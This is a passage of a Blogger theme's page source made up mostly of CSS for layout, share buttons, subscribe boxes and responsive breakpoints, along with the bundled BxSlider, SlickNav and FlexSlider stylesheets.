padding: 30px 40px;
border: 1px solid #eee;
}
.related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
}
.tile-layout{
display:none;
opacity:0;
}
.tile-layout .brick:hover .related-header, #featured-carousel_list .featured-post:hover .related-header{
background:#fff;
color:#333333 !important;
}
.related-header a,.related-header .meta-info,
#featured-carousel_list .featured-post:hover .related-header .single-author,
#featured-carousel_list .featured-post:hover .related-header .single-cat,
.tile-layout .brick:hover .related-header a,
.tile-layout .brick:hover .related-header .meta-info,
.tile-layout .brick:hover .related-header .single-author,
.tile-layout .brick:hover .related-header .single-cat
{
color:#333333;
}
.featured-post .related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
overflow: hidden;
}
.single-cat{
font-size: 13px;
text-transform: uppercase;
margin-bottom:20px;
}
.single-header .single-cat{
margin-bottom:0px;
}
.single-cat a{
color:#646464;
font-weight: 400;
letter-spacing: 2px;
font: 10px Lato;
}
.related-header h2{
font-family: "Montserrat";
font-size: 18px;
font-weight: 400;
margin-bottom:16px;
text-transform: uppercase;
letter-spacing:1px;
margin-top: 10px;
}
.related-header h2 a:hover{
color:rgba(51,51,51, .7) !important;
}
.featured-post .related-header .meta-info{
color:#999;
font-size:12px;
}
.related-header .more-button {
padding: 10px 20px 11px;
margin-top: 30px;
font-size: 11px;
padding-bottom: 5px;
display: inline-block;
margin-top: 0px;
margin-bottom: 20px;
font-family: "Montserrat", sans-serif;
text-transform: uppercase;
position: relative;
font-weight: 600;
letter-spacing: 2px;
}
.more-button:before {
content: "";
position: absolute;
left: 50%;
margin-left: -15px;
bottom: 0;
height: 1px;
width: 30px;
border-bottom: 1px solid #333;
}
.related-header p{
margin-top: 15px;
font-family: "Lato", sans-serif;
color: #555;
font-size: 14px;
line-height: 24px;
}
.related-header .single-author{
margin-bottom:0px;
}
.related-header .single-cat{
display: inline-block;
}
.single-cat{
margin-top:10px;
margin-bottom:0px;
}
.related-header .single-cat{
margin-bottom:20px;
}
.featured-post .related-header .single-cat{
margin-bottom:0px;
}
.flex-direction-nav {
height: 113px;
position: absolute;
bottom: 0px;
z-index: 10000;
text-transform: uppercase;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4348720172100280489&amp;zx=6dd5dd60-0e9d-4db5-8847-cd2c67091a00' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4348720172100280489&amp;zx=6dd5dd60-0e9d-4db5-8847-cd2c67091a00' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #aaaaaa;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
    border: 1px solid #eee;
    color: #282828;
    display: inline-block;
    padding: 8px 20px;
    text-transform: uppercase;
    color: #707070;
  
    font-size: 12px;
    font-weight: 600;
    line-height: 24px;
}



.newer .pager-heading {
    border: 1px solid #eee;
    color: #282828;
    display: inline-block;
    padding: 8px 20px;
    text-transform: uppercase;
    color: #707070;
    font-size: 12px;
    font-weight: 600;
    line-height: 24px;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    font-weight: 500;
    line-height: 24px;
}

.entry-tags.gray-2-secondary a {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    line-height: 24px;
}

.entry-tags.gray-2-secondary {
    padding: 3px 0;
}

strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {

}

img.pinimg {
    max-width: 77px!important;
    max-height: 77px;
}

.post-meta {
	position:relative;
    border-top: 1px solid #ebebeb;
    border-bottom: 1px solid #ebebeb;
    padding: 9px 0;
 
	
}
.comment_count {


    font-weight: 400;
    line-height: 24px;

    font-family: Lora,Georgia,serif;
    font-weight: 400;
    font-style: italic;
    font-size: 13px;
  
    color: #aeaeae;
}

.comment_count span {
    margin-right: 10px;
}

 .comment_count a { color: #aeaeae;}

.post-share1 {
    float: right;
}

.post-share1 a i {
  font-size: 14px;

color:#aeaeae;
margin-left: 10px;
}

.post-share1 a:hover i {
    color: #303030;
}

.post-share1 a {

	display:inline-block;
}

.sharebox span {
    color: #aaaaaa;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;

    font-weight: 400;
    line-height: 24px;
}

.sharebox {

	height: 30px;
	display: inline-block;
	line-height: 24px;
	-o-transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	text-align:center;
color: #aaaaaa;
	margin-left:5px;
    font-size: 19px;
}

.meta-date {
    font-weight: 400;
    color: #999;
    font-size: 11px;
    font-style: normal;
    text-decoration: none;
    text-transform: uppercase;
}
.meta-date a {
      color: #aaaaaa;
font-weight:400;
}

 .subscribe-box .divider.narrow{color:#0d0d0d;    padding: 12px;}
			 .subscribe-box:before,
			 .subscribe-box .block:after{
				  display: table;
				  content: '';
				  clear: both;
			  }
			  .subscribe-box .block{
				padding:20px 30px;
				border:1px solid #f0f0f0;
				margin:0 auto;
				width:1080px;
			 }
	
	
			 .subscribe-box .caption{width:100%;}
			.subscribe-box .form{
				float:none;
				width:100%;
				padding:10px;
    padding-top: 30px;
			 }
			 .subscribe-box .form .email{width:160px;}
			
			  .subscribe-box > div{
			       margin: 0;
				  padding: 20px;
				  width: auto;
				  height: auto;
				  background:#f8f8f8;
			  }
			  .subscribe-box .caption{
			      display: block;
				  float: left;
				  width:50%;
				  text-align:center;
			  }
			  .subscribe-box .caption h4{
			       font-style: italic;
				  font-size: 28px;
				  color:#0d0d0d;
				
			  }
			  .subscribe-box .form{
				  display: block;
				  float: left;
				  width:50%;
				  padding: 40px 0 0 0;
			  }
			  .subscribe-box .form .email{
				  padding: 13px;
				  width: 350px;
				  border: none;
				  font-size: 15px;
				  font-family: Playfair Display;
				  font-style: italic;
				  color:#0d0d0d
			  }
			  .subscribe-box .form .btn{
				 border: none;
				 cursor:pointer;
				  padding: 9px;
				  font-size: 17px;
				  font-family: Playfair Display;
				  font-style: italic;
				  background-color: #0d0d0d;
				  color: #fff;
				  outline:none;
				  line-height:23px;
			  }
			   .subscribe-box .form .btn:hover{background:#444;color:#fff;}
			  .subscribe-box .form .email:focus{border:none;outline:none;}
			 .subscribe-box .caption p{color:#fff;  color:#0d0d0d;}







@media only screen and (min-width: 961px) and (max-width: 1080px) {

.container {
    width: 990px;
    margin: 0 auto;
}
article:nth-child(2n+2) {
    margin-right: 29px;
}

#sidebar .widget {
      width: 100%;}

  }

/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.subscribe-box .block,.container {
		width:726px;
	}
    #top-search{display:none}
#top-social {
    float: right;
    position: absolute;
    z-index: 999999999999999;
    right: 0;
}
	
	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:100%;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:99%;
		
	}
	.container.sp_sidebar #sidebar {
		width:100%;    float: left;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:90%;
		}

.site-social-networks.show-title li {
    text-align: center;
  
}

.comment_count {
    position: static;
    padding-left: 0;
    display: inline-block;
    margin-right: 10px;
    line-height: 40px;
    height: 40px;
}
.meta-date {
    position: static;
    padding-left: 0;
    display: inline-block;
    line-height: 40px;
    height: 40px;
}
.post-share1 {
    padding-bottom: 10px;
  
}
.post-meta {
    padding-bottom: 0px;
}
	

    .comment_count:after,.meta-date:after	{display:none}
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:320px;
	}

.background-slider {
    height: 320px !important;
}
    #top-search{display:none}
#top-social {
    float: right;
    position: absolute;
    z-index: 999999999999999;
    right: 0;
}
	
	
	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:99%;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:80%;
		}

#sidebar {
 
    float: left;

}

		
	.container.sp_sidebar .item-related {
		width:212px;
		margin-bottom:30px;
	}

.my-insta-box {
    display: none;
}


#footer-social a {

   border-left: none; 
 
    padding-left: 0px;
    }
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
.caption img {width: 100%;}

.subscribe-box .form .email {width: 200px;}


.header-top #top-social, .header-top #top-search {
    position: static;
    margin: 0 0px 0 0;
    padding: 0;
    list-style: none;
    display: inline-block;
}
article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 100%;

}

.header-top #top-search {
    float: right;
}
.owl-nav {
    display: none;
}


.rst-copyright .copyright {
    position: static;
    text-align: center;
    display: block;
}

.rst-copyright .rst-social-menu {
    position: static!important;
    margin-top: 24px;
    display: block;
    text-align: center;
}

}


/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:480px;
	}

#sidebar {
 
    float: left;
}

    #top-search{display:none}
#top-social {
    float: right;
    position: absolute;
    z-index: 999999999999999;
    right: 0;
}
	

	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:99%;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:90%;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	.subscribe-box .form,.subscribe-box .caption {width: 100%;}

article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 100%;

}

}


</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	min-width: 100%;
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 0px;
}



/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/


.bx-wrapper .bx-controls-direction a {

    height: 40px;
    width: 40px;
    border-radius: 50%;
    border: 1px solid #fff;
    line-height: 40px;
    text-align: center;
    position: absolute;
    top: 50%;
    transform: translate(-100%,-50%); 
   -webkit-transform: translate(-100%,-50%); 
    -moz-transform: translate(-100%,-50%);
    color: #fff;
    display: block;
  
    padding: 0;
    font-size: 20px;
    z-index: 9;
    background: none;
    transition: all 0.35s linear;
    -webkit-transition: all 0.35s linear;
    -moz-transition: all 0.35s linear;    opacity: 0;
}
.bx-controls-direction a:hover {
    background: #333;
    border-color: #333;
}
.bx-controls-direction a.bx-next {
    right: 0;
    transform: translate(100%,-50%);
    -webkit-transform: translate(100%,-50%);
    -moz-transform: translate(100%,-50%);
    left: auto;
	
	}

.bx-wrapper:hover .bx-controls-direction .bx-prev{

    transform: translate(30px,-50%);
    -webkit-transform: translate(30px,-50%);
    -moz-transform: translate(30px,-50%);
    opacity: 1;
}

.bx-wrapper:hover .bx-controls-direction .bx-next{

    transform: translate(-30px,-50%);
    -webkit-transform: translate(-30px,-50%);
    -moz-transform: translate(-30px,-50%);
    opacity: 1;
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}

</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */


.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}

.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style>
/*
 * jQuery FlexSlider v2.2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */


/* Browser Resets
*********************************/
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* Icon Fonts
*********************************/
/* Font-face Icons */
@font-face {
	font-family: 'flexslider-icon';
	src:url('fonts/flexslider-icon.eot');
	src:url('fonts/flexslider-icon.eot?#iefix') format('embedded-opentype'),
		url('fonts/flexslider-icon.woff') format('woff'),
		url('fonts/flexslider-icon.ttf') format('truetype'),
		url('fonts/flexslider-icon.svg#flexslider-icon') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* FlexSlider Necessary Styles
*********************************/
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides .feets {width: 100%; display: block;height:100%;    background-size: cover;
    background-repeat: no-repeat;position: relative;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* FlexSlider Default Theme
*********************************/
.flexslider { margin: 0 0 50px 0; position: relative; zoom: 1; }
.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
.loading .flex-viewport { max-height: 300px; }
.flexslider .slides { zoom: 1; }
.carousel li { margin-right: 5px; }

/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a {    position: absolute;
    left: 400px;
    bottom: 40px;
    width: 56px;
    height: 32px;
    background: #fff;
    color: #000;
    text-align: center;
    line-height: 32px;
    font-size: 11px;
    font-family: "Montserrat";
    margin-left: 10px;}
.flex-direction-nav .flex-next {background-position: 100% 0; right: -33px; }
.flex-direction-nav .flex-prev {
    position: absolute;
    left: 400px;
    bottom: 40px;
    width: 56px;
    height: 32px;
    background: #fff;
    color: #000;
    text-align: center;
    line-height: 32px;
    font-size: 11px;
    font-family: "Montserrat";
    margin-left: 10px;
    bottom: 80px;}

.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Pause/Play */
.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }
.flex-pauseplay a:before  { font-family: "flexslider-icon"; font-size: 20px; display: inline-block; content: '\f004'; }
.flex-pauseplay a:hover  { opacity: 1; }
.flex-pauseplay a.flex-play:before { content: '\f003'; }

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); box-shadow: inset 0 0 3px rgba(0,0,0,0.3); }
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}



@media only screen and (min-width: 768px) and (max-width: 960px) {

	/*** FEATURED AREA ***/
	.featured-area {
		height:271px;
	}
	.featured-area.tabs-wrapper img {
		width:420px;
		height:271px;
		margin-right:10px;
	}
	.featured-area ul.featured-tab li {
		padding-left:14px;
		height:60px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:13px;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		font-size:9px;
	}
	
	
	/*** SLIDER ***/

	.flexslider ul.slides li .overlay {
		height:408px;
		width:726px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:408px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:32px;
	}
	.flexslider ul.slides li .feature_text p {
		font-size:14px;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		padding:10px;
		font-size:12px;
	}
	


	

}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {

	/*** Featured Area ***/
	.featured-area {
		margin-bottom:40px;
		overflow:hidden;
		height:auto;
	}
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:300px;
		height:194px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li {
		border-left:1px solid #e5e5e5;
		padding-left:18px;
		height:auto;
		margin-bottom:10px;
		padding:10px;
		background:#f5f5f5;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:12px;
		color:#000;
		letter-spacing:1px;
		margin-bottom:2px;
		display:block;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		display:none;
	}
	.featured-area ul.featured-tab li.active {
		background:#111;
		
	}
	.featured-area ul.featured-tab li.active .featured-text h3 a {
		color:#fff;
	}

.post-share1 {
    padding-bottom: 10px;

}
.comment_count {
    position: static;
    padding-left: 0;
    display: inline-block;
    margin-right: 10px;
    line-height: 40px;
    height: 40px;
}

 .post-meta {  padding-bottom: 0px;}

.meta-date {
    position: static;
    padding-left: 0;
    display: inline-block;
    line-height: 40px;
    height: 40px;
}

.comment_count:after, .meta-date:after {
